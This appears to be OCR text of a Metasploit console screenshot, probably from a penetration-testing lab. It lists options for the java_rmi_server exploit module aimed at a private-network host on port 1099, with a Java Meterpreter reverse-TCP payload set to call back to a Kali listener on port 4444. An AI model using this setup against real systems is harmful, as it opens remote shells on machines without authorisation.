 Module options (exploit/multi/misc/java_rmi_server):
Name Current Setting Required Description
HTTPDELAY 20 yes Time that the HTTP Server will wait for the payload request
RHOSTS 192.168.11.112 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 1099 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.11.111 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
KALI
Exploit target:
Id Name
-- ----
0 Generic (Java Payload)
View the full module info with the info, or info -d command.
msf6 exploit(multi/misc/java_rmi_server) >